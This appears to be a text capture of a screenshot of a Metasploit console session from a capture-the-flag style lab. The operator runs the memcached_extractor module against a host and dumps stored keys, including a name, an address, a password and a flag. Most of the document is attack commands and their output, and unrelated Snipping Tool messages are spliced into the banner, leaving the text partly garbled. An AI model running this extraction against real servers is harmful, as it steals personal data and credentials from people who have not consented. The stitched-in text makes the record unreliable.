 MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v5.0.18-dev                          ]
+ -- --=[ 1882 exploits - 1062 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a new
home. Try improved features and snip like usual with Snip
& Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
msf5 > search Memcached
Matching Modules
================
   #  Name                                             Disclosure Date  Rank    Check  Description
   -  ----                                             ---------------  ----    -----  -----------
   1  auxiliary/dos/misc/memcached                                      normal  No     Memcached Remote Denial of Service
   2  auxiliary/gather/memcached_extractor                              normal  Yes    Memcached Extractor
   3  auxiliary/scanner/memcached/memcached_amp          2018-02-27       normal  Yes    Memcached Stats Amplification Scanner
   4  auxiliary/scanner/memcached/memcached_udp_version  2003-07-23       normal  Yes    Memcached UDP Version Scanner
msf5 > user auxiliary/gather/memcached_extractor
[-] Unknown command: user.
msf5 > use auxiliary/gather/memcached_extractor
msf5 auxiliary(gather/memcached_extractor) > show options
Module options (auxiliary/gather/memcached_extractor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target address range or CIDR identifier
   RPORT    11211            yes       The target port (TCP)
   THREADS  1                yes       The number of concurrent threads
msf5 auxiliary(gather/memcached_extractor) > set RHOSTS 192.217.115.3
RHOSTS => 192.217.115.3
msf5 auxiliary(gather/memcached_extractor) > show options
Module options (auxiliary/gather/memcached_extractor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   192.217.115.3    yes       The target address range or CIDR identifier
   RPORT    11211            yes       The target port (TCP)
   THREADS  1                yes       The number of concurrent threads
msf5 auxiliary(gather/memcached_extractor) > exploit
[+] 192.217.115.3:11211   - Found 10 keys
Keys/Values Found for 192.217.115.3:11211
=========================================
 Key         Value
 ---         -----
 address     "VALUE address 0 14\r\n8188 Yukon St.\r\nEND\r\n"
 city        "VALUE city 0 10\r\nMount Airy\r\nEND\r\n"
 country     "VALUE country 0 13\r\nUnited States\r\nEND\r\n"
 first_name  "VALUE first_name 0 5\r\nJimmy\r\nEND\r\n"
 flag        "VALUE flag 0 32\r\n25c8dc1c75c9965dff9afd3c8ced2775\r\nEND\r\n"
 last_name   "VALUE last_name 0 5\r\nFrank\r\nEND\r\n"
 nick_name   "VALUE nick_name 0 3\r\nJim\r\nEND\r\n"
 password    "VALUE password 0 7\r\npass123\r\nEND\r\n"
 state       "VALUE state 0 8\r\nMaryland\r\nEND\r\n"
 zip         "VALUE zip 0 5\r\n21771\r\nEND\r\n"
[+] 192.217.115.3:11211   - memcached loot stored at /root/.msf4/loot/20200224234230_default_192.217.115.3_memcached.dump_463980.txt
[*] 192.217.115.3:11211   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(gather/memcached_extractor) >